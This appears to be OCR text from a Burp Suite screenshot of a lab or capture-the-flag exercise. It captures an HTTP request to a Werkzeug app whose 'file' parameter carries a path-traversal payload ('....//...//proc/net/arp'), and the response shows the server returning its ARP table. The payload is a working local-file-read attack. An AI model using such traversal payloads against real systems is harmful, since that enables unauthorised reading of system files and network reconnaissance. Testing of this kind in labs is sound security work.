 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /readfile?file=....//...//...//...//...//...//proc/net/arp HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
? ← → Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:30:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 156
6 Connection: close
7
8 IP address HW type Flags HW address Mask Device
9 10.11.1.200 0x1 0x2 02:42:0a:0b:01:c8 * eth0
10